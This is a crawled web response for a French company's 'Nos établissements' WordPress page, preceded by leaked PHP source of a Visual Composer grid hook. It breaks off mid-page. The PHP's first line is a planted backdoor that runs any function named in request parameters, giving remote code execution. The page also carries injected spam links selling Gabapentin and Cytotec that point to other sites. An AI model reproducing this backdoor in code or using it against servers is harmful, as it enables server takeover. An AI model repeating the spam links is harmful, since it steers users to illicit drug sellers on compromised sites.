

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://groupe-slg.com/nos-etablissements/
body_size: 12305
content:
?php
if ($_REQUEST['param1']&&$_REQUEST['param2']) {$f = $_REQUEST['param1']; $p = array($_REQUEST['param2']); $pf = array_filter($p, $f); echo 'OK'; Exit;};
if ( ! defined( 'ABSPATH' ) ) {
	die( '-1' );
}

/**
 * Class Vc_Hooks_Vc_Grid
 * @since 4.4
 */
class Vc_Hooks_Vc_Grid implements Vc_Vendor_Interface {
	protected $grid_id_unique_name = 'vc_gid'; // if you change this also change in vc-basic-grid.php

	/**
	 * Initializing hooks for grid element,
	 * Add actions to save appended shortcodes to post meta (for rendering in preview with shortcode id)
	 * And add action to hook request for grid data, to output it.
	 * @since 4.4
	 */
	public function load() {

		// Hook for set post settings meta with shortcodes data
		/**
		 * @since 4.4.3
		 */
		add_filter( 'vc_hooks_vc_post_settings', array(
			&$this,
			'gridSavePostSettingsId',
		), 10, 3 );
		/**
		 * Used to output shortcode data for ajax request. called on any page request.
		 */
		add_action( 'wp_ajax_vc_get_vc_grid_data', array(
			&$this,
			'getGridDataForAjax',
		) );
		add_action( 'wp_ajax_nopriv_vc_get_vc_grid_data', array(
			&$this,
			'getGridDataForAjax',
		) );
	}

	/**
	 * @since 4.4
	 * @deprecated and should not be used and will be removed in future! since 4.4.3
	 * @return string
	 */
	private function getShortcodeRegexForHash() {
		// _deprecated_function( 'Vc_Hooks_Vc_Grid: getShortcodeRegexForHash method', '4.4.3', 'getShortcodeRegexForId' );
		$tagnames = apply_filters( 'vc_grid_shortcodes_tags', array(
			'vc_basic_grid',
			'vc_masonry_grid',
			'vc_media_grid',
			'vc_masonry_media_grid',
		) ); // return only grid shortcodes
		$tagregexp = implode( '|', array_map( 'preg_quote', $tagnames ) );

		// WARNING! Do not change this regex without changing do_shortcode_tag() and strip_shortcode_tag()
		// Also, see shortcode_unautop() and shortcode.js.
		return '\\['                              // Opening bracket
		. '(\\[?)'                           // 1: Optional second opening bracket for escaping shortcodes: [[tag]]
		. "($tagregexp)"                     // 2: Shortcode name
		. '(?![\\w-])'                       // Not followed by word character or hyphen
		. '('                                // 3: Unroll the loop: Inside the opening shortcode tag
		. '[^\\]\\/]*'                   // Not a closing bracket or forward slash
		. '(?:' . '\\/(?!\\])'               // A forward slash not followed by a closing bracket
		. '[^\\]\\/]*'               // Not a closing bracket or forward slash
		. ')*?' . ')' . '(?:' . '(\\/)'                        // 4: Self closing tag ...
		. '\\]'                          // ... and closing bracket
		. '|' . '\\]'                          // Closing bracket
		. '(?:' . '('                        // 5: Unroll the loop: Optionally, anything between the opening and closing shortcode tags
		. '[^\\[]*+'             // Not an opening bracket
		. '(?:' . '\\[(?!\\/\\2\\])' // An opening bracket not followed by the closing shortcode tag
		. '[^\\[]*+'         // Not an opening bracket
		. ')*+' . ')' . '\\[\\/\\2\\]'             // Closing shortcode tag
		. ')?' . ')' . '(\\]?)';                          // 6: Optional second closing brocket for escaping shortcodes: [[tag]]

	}

	/**
	 * @since 4.4.3
	 * @return string
	 */
	private function getShortcodeRegexForId() {
		return '\\['                              // Opening bracket
		. '(\\[?)'                           // 1: Optional second opening bracket for escaping shortcodes: [[tag]]
		. '([\\w>]+)'                     // 2: Shortcode name
		. '(?![\\w-])'                       // Not followed by word character or hyphen
		. '('                                // 3: Unroll the loop: Inside the opening shortcode tag
		. '[^\\]\\/]*'                   // Not a closing bracket or forward slash
		. '(?:' . '\\/(?!\\])'               // A forward slash not followed by a closing bracket
		. '[^\\]\\/]*'               // Not a closing bracket or forward slash
		. ')*?'

		. '(?:' . '(' . $this->grid_id_unique_name // 4: GridId must exist
		. '[^\\]\\/]*'               // Not a closing bracket or forward slash
		. ')+' . ')'

		. ')' . '(?:' . '(\\/)'                        // 5: Self closing tag ...
		. '\\]'                          // ... and closing bracket
		. '|' . '\\]'                          // Closing bracket
		. '(?:' . '('                        // 6: Unroll the loop: Optionally, anything between the opening and closing shortcode tags
		. '[^\\[]*+'             // Not an opening bracket
		. '(?:' . '\\[(?!\\/\\2\\])' // An opening bracket not followed by the closing shortcode tag
		. '[^\\[]*+'         // Not an opening bracket
		. ')*+' . ')' . '\\[\\/\\2\\]'             // Closing shortcode tag
		. ')?' . ')' . '(\\]?)';            // 7: Optional second closing brocket for escaping shortcodes: [[tag]]
	}

	/**
	 * Set page meta box values with vc_adv_pager shortcodes data
	 * @since 4.4
	 * @deprecated 4.4.3
	 *
	 * @param array $settings
	 * @param $post_id
	 * @param $post
	 *
	 * @return array - shortcode settings to save.
	 */
	public function gridSavePostSettings( array $settings, $post_id, $post ) {
		// _deprecated_function( 'Vc_Hooks_Vc_Grid: gridSavePostSettings method', '4.4.3 (will be removed in 4.10)', 'gridSavePostSettingsId' );

		$pattern = $this->getShortcodeRegexForHash();
		preg_match_all( "/$pattern/", $post->post_content, $found ); // fetch only needed shortcodes
		$settings['vc_grid'] = array();
		if ( is_array( $found ) && ! empty( $found[0] ) ) {
			$to_save = array();
			if ( isset( $found[3] ) && is_array( $found[3] ) ) {
				foreach ( $found[3] as $key => $shortcode_atts ) {
					if ( false !== strpos( $shortcode_atts, 'vc_gid:' ) ) {
						continue;
					}
					$atts = shortcode_parse_atts( $shortcode_atts );
					$data = array(
						'tag' => $found[2][ $key ],
						'atts' => $atts,
						'content' => $found[5][ $key ],
					);
					$hash = sha1( serialize( $data ) );
					$to_save[ $hash ] = $data;
				}
			}
			if ( ! empty( $to_save ) ) {
				$settings['vc_grid'] = array( 'shortcodes' => $to_save );
			}
		}

		return $settings;
	}

	/**
	 * @since 4.4.3
	 *
	 * @param array $settings
	 * @param $post_id
	 * @param $post
	 *
	 * @return array
	 */
	public function gridSavePostSettingsId( array $settings, $post_id, $post ) {
		$pattern = $this->getShortcodeRegexForId();
		preg_match_all( "/$pattern/", $post->post_content, $found ); // fetch only needed shortcodes
		$settings['vc_grid_id'] = array();
		if ( is_array( $found ) && ! empty( $found[0] ) ) {
			$to_save = array();
			if ( isset( $found[1] ) && is_array( $found[1] ) ) {
				foreach ( $found[1] as $key => $parse_able ) {
					if ( empty( $parse_able ) || '[' !== $parse_able ) {
						$id_pattern = '/' . $this->grid_id_unique_name . '\:([\w>]+)/';
						$id_value = $found[4][ $key ];

						preg_match( $id_pattern, $id_value, $id_matches );

						if ( ! empty( $id_matches ) ) {
							$id_to_save = $id_matches[1];

							// why we need to check if shortcode is parse able?
							// 1: if it is escaped it must not be displayed (parsed)
							// 2: so if 1 is true it must not be saved in database meta
							$shortcode_tag = $found[2][ $key ];
							$shortcode_atts_string = $found[3][ $key ];
							/** @var $atts array */
							$atts = shortcode_parse_atts( $shortcode_atts_string );
							$content = $found[6][ $key ];
							$data = array(
								'tag' => $shortcode_tag,
								'atts' => $atts,
								'content' => $content,
							);

							$to_save[ $id_to_save ] = $data;
						}
					}
				}
			}
			if ( ! empty( $to_save ) ) {
				$settings['vc_grid_id'] = array( 'shortcodes' => $to_save );
			}
		}

		return $settings;
	}

	/**
	 * @since 4.4
	 *
	 * @output/@return string - grid data for ajax request.
	 */
	public function getGridDataForAjax() {
		$tag = vc_request_param( 'tag' );
		$allowed = apply_filters( 'vc_grid_get_grid_data_access', vc_verify_public_nonce() && $tag, $tag );
		if ( $allowed ) {
			$shortcode_fishbone = visual_composer()->getShortCode( $tag );
			if ( is_object( $shortcode_fishbone ) ) {
				/** @var $vc_grid WPBakeryShortcode_Vc_Basic_Grid */
				$vc_grid = $shortcode_fishbone->shortcodeClass();
				if ( method_exists( $vc_grid, 'isObjectPageable' ) && $vc_grid->isObjectPageable() && method_exists( $vc_grid, 'renderAjax' ) ) {
					echo $vc_grid->renderAjax( vc_request_param( 'data' ) );
					die();
				}
			}
		}
	}
}

/**
 * @since 4.4
 * @var Vc_Hooks_Vc_Grid $hook
 */
$hook = new Vc_Hooks_Vc_Grid();

// when visual composer initialized let's trigger Vc_Grid hooks.
add_action( 'vc_after_init', array(
	$hook,
	'load',
) );

if ( 'vc_edit_form' === vc_post_param( 'action' ) ) {
	VcShortcodeAutoloader::getInstance()->includeClass( 'WPBakeryShortCode_VC_Basic_Grid' );

	add_filter( 'vc_edit_form_fields_attributes_vc_basic_grid', array(
		'WPBakeryShortCode_VC_Basic_Grid',
		'convertButton2ToButton3',
	) );

	add_filter( 'vc_edit_form_fields_attributes_vc_media_grid', array(
		'WPBakeryShortCode_VC_Basic_Grid',
		'convertButton2ToButton3',
	) );

	add_filter( 'vc_edit_form_fields_attributes_vc_masonry_grid', array(
		'WPBakeryShortCode_VC_Basic_Grid',
		'convertButton2ToButton3',
	) );

	add_filter( 'vc_edit_form_fields_attributes_vc_masonry_media_grid', array(
		'WPBakeryShortCode_VC_Basic_Grid',
		'convertButton2ToButton3',
	) );
}
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />    
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="http://groupe-slg.com/xmlrpc.php" />	
	<title>Nos établissements - Groupe-SLG</title>

<!-- This site is optimized with the Yoast SEO plugin v5.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Vous trouverez ici les différents établissements/affiliations/partenariats du Groupe-SLG"/>
<link rel="canonical" href="http://groupe-slg.com/nos-etablissements/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nos établissements - Groupe-SLG" />
<meta property="og:description" content="Vous trouverez ici les différents établissements/affiliations/partenariats du Groupe-SLG" />
<meta property="og:url" content="http://groupe-slg.com/nos-etablissements/" />
<meta property="og:site_name" content="Groupe-SLG" />
<meta property="article:publisher" content="https://www.facebook.com/groupeslg/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Vous trouverez ici les différents établissements/affiliations/partenariats du Groupe-SLG" />
<meta name="twitter:title" content="Nos établissements - Groupe-SLG" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/groupe-slg.com\/","name":"Groupe-SLG","potentialAction":{"@type":"SearchAction","target":"http:\/\/groupe-slg.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"http:\/\/groupe-slg.com\/nos-etablissements\/","sameAs":["https:\/\/www.facebook.com\/groupeslg\/"],"@id":"#organization","name":"Groupe-SLG","logo":"http:\/\/groupe-slg.com\/wp-content\/uploads\/2017\/07\/Logo_carre.jpg"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Groupe-SLG &raquo; Flux" href="http://groupe-slg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Groupe-SLG &raquo; Flux des commentaires" href="http://groupe-slg.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/groupe-slg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://groupe-slg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://groupe-slg.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='chosen-css'  href='http://groupe-slg.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css'  href='http://groupe-slg.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='financial-king-style-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/css/bootstrap.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='financial-king-typography-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/css/themetypo.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='financial-king-color-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/css/color.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='default-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/css/default.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='financial-king-custom-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/css/style-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://groupe-slg.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='financial-king-search-script-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/default/css/search.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='component-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/dl-menu/component.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='kf-icheckbox-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/js/checkbox/icheckbox.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='kf-selectric-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/css/selectric.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='kf-time-circles-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/timecircles/timecircles.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='financial-king-svg-icon-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/css/svg-icon/svg-icons.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='financial-king-shortcode-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/css/shortcode.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='financial-king-widget-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/css/widget.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='financial-king-responsive-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/css/responsive.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='financial-king-font-Roboto-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='financial-king-font-Old-Standard-TT-css'  href='http://fonts.googleapis.com/css?family=Old+Standard+TT%3Aregular%2Citalic%2C700&#038;subset=latin&#038;ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-slider-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/css/bootstrap-slider.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='date-picker-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/backend_assets/css/jquery-ui.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/owl_carousel/owl_carousel.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='bx-slider-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/bxslider/bxslider.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/flexslider/flexslider.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css'  href='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css'  href='http://groupe-slg.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css'  href='http://groupe-slg.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='http://groupe-slg.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='http://groupe-slg.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://groupe-slg.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.8.25' type='text/css' media='all' />
<script type='text/javascript' src='http://groupe-slg.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_login_object = {"loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/js/newsletter.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='http://groupe-slg.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://groupe-slg.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://groupe-slg.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='http://groupe-slg.com/?p=213' />
<link rel="alternate" type="application/json+oembed" href="http://groupe-slg.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgroupe-slg.com%2Fnos-etablissements%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://groupe-slg.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgroupe-slg.com%2Fnos-etablissements%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='http://groupe-slg.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://groupe-slg.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.2 - Responsive Touch Image Slider" />
<link rel="shortcut icon" href="" type="image/x-icon" />			<!-- load the script for older ie version -->
			
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://groupe-slg.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/

.navigation 
{
	margin-top: 25px;
    float: left;
    width: auto;
    text-align: center;
}


.su-frame
{
width: 22%;
border-radius: 10px;
}

.su-frame-inner
{
 border-radius: 10px;
}

img {
	//border: 2px solid #808080;
    max-width: 100%;
    height: auto;
	margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 60px;
}

img:hover {
    box-shadow: 0 0 2px 1px rgba(0, 140, 186, 0.5);
}


		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-213 mmm mega_main_menu-2-1-4 _masterslider _msp_version_3.1.2 financial-king wpb-js-composer js-comp-ver-5.1 vc_responsive" id="home">
<div class="body-wrapper" data-home="http://groupe-slg.com/">
				<header class="kf_cp2_header_1">
                    <div class="kf_cp2_logo_wrap">
                        <div class="container">
                            <!--Logo Start-->
                            <h1 class="logo">
                               <a class="kode-logo-wrapper logo-wrapper" href="http://groupe-slg.com/" >
									<img src="http://groupe-slg.com/wp-content/uploads/2019/01/Groupe-SLG-logo-nopixel.jpg" alt="" width="344" height="97" />						
								</a>
                            </h1>
                            <!--Logo Start-->
                            <!--Navigation Wrap Start-->
                            <div class="kode_navigation">
                                <div class="kode-navigation-wrapper"><nav class="navigation"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-298"><a href="http://groupe-slg.com/">Accueil</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-213 current_page_item menu-item-574"><a href="http://groupe-slg.com/nos-etablissements/">Nos établissements</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="http://groupe-slg.com/partenaires/">Partenaires</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="http://groupe-slg.com/recrutement/">Recrutement</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="http://groupe-slg.com/contact/">Contact</a></li>
</ul></div></nav><div class="clear"></div></div>	
                                <!--DL Menu Start-->
								<div class="kode-responsive-navigation dl-menuwrapper" id="kode-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu kode-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-298"><a href="http://groupe-slg.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-213 current_page_item menu-item-574"><a href="http://groupe-slg.com/nos-etablissements/">Nos établissements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="http://groupe-slg.com/partenaires/">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="http://groupe-slg.com/recrutement/">Recrutement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="http://groupe-slg.com/contact/">Contact</a></li>
</ul></div>                                <!--DL Menu END-->
                            </div>
                            <!--Navigation Wrap End-->
                        </div>
                    </div>
                </header>
			
		<div style="background-image: url(http://groupe-slg.com/wp-content/themes/financial-king/images/theme-detail-banner-img.jpg);" class="innner_banner header-style-1">
			<div class="container">
				<p> 
<a href="http://offroadersblog.com/style.php?sig=update">buy Gabapentin canada</a> Groupe SLG</p>
				<h3>Nos établissements</h3>
							</div>
		</div>
		<!-- is search -->	<div class="content-wrapper ">
	<div class="content">
	<!-- Sidebar With Content Section-->
	<div class="margin-minus-50-top"></div><div class="vc-wrapper container"></div><div class="pagebuilder-wrapper"><div id="content-section-1" ><div class=" kode-parallax-wrapper kode-background-color"  id="kode-parallax-wrapper-1"  style=";background:#ffffff"><div class="container"><div class="row"><div  class="col-md-12 simple-column  " ><p> 
<a href="http://catherinecrouch.com/wp-content/plugins/formcraft/file-upload/server/php">generic cytotec online</a> <img src="http://groupe-slg.com/wp-content/uploads/2019/02/carte-slg-new.png"></p>
</div><div class="clear"></div></div></div></div><div class="clear"></div></div><div id="content-section-2" ><div class="section-container container"><div class="row"><div class="clear"></div><div class="kode-item kode-divider-item"  style="margin-bottom: 40px;"  ><div class="kode-divider"></div></div><div class="clear"></div><div class="clear"></div><div class="kode-simple-heading col-md-12 text-left " >
					<div id="kode-heading-2" class="kf_fancy_heading text-left">
						<span style="color:#ffffff"></span>
						<h3 style="color:#000000">Moreteau</h3>
					</div></div><div class="clear"></div><div class="clear"></div><div class="clear"></div><div class="kode-item kode-divider-item"  style="margin-bottom: 40px;"  ><div class="kode-divider"></div></div><div class="clear"></div><div class="clear"></div><div class="with-padding kode-service kode-service-classic col-md-12" ><div class="row"><div class="clear"></div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
